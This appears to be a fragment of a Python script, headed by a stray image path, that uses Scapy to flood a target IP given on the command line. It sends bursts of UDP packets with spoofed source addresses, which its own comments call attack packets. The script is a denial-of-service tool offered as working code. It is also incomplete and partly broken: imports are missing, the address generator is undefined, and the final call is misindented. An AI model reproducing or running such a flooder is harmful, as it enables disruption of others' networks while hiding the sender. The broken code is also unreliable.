 def main():
  for i in range (1,5):
    mymain()
    time.sleep (10)
#send the generated IPs
def mymain():
#getting the ip address to send attack packets
  dstIP = sys.argv[1:]
  print (dstIP)
  src_port = 80
  dst_port = 1
# open interface eth0 to send packets
  interface = popen('ifconfig | awk \'/eth0/ {print $1}\'').read()
  for i in range(0,500):
# form the packet
    packets = Ether()/IP(dst=dstIP,src=sourceIPgen())/UDP(dport=dst_port,sport=src_port)
    print(repr(packets))
# send packet with the defined interval (seconds)
    sendp( packets,iface=interface.rstrip(),inter=0.025)
#main
if __name__=="__main__":
main()